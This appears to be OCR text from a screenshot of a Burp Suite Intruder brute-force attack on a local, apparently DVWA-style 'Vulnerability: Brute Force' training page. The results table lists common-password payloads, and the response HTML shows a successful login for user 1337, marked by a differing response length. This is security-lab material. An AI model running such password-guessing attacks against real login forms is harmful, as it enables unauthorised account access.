 3. Intruder attack of http://localhost
Attack Save
3. Intruder attack of http://localhost
Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
40 zxcvbnm 200 6 4703
41 asdfgh 200 6 4703
42 hunter 200 5 4703
43 buster 200 6 4703
44 soccer 200 6 4703
45 charley 200 7 4739
46 batman 200 6 4703
47 andrew 200 5 4703
48 tigger 200 6 4703
49 sunshine 200 6 4703
50 iloveyou 200 6 4703
Request Response
Pretty Raw Hex Render \n
72 <div class="body_padded">
73 <h1>
Vulnerability: Brute Force
</h1>
74
75 <div class="vulnerable_code_area">
76 <h2>
Login
</h2>
77
78 <form action="#" method="GET">
79 Username:<br />
80 <input type="text" name="username">
<br />
81 Password:<br />
82 <input type="password" AUTOCOMPLETE="off" name="password">
<br />
83 <br />
84 <input type="submit" value="Login" name="Login">
85
86 </form>
87 <p>
Welcome to the password protected area 1337
</p>
<img src="/hackable/users/1337.jpg" />
88 </div>
89
90 <h2>
More Information
</h2>
91 <ul>
92 <li>
Search 0 highlights
Finished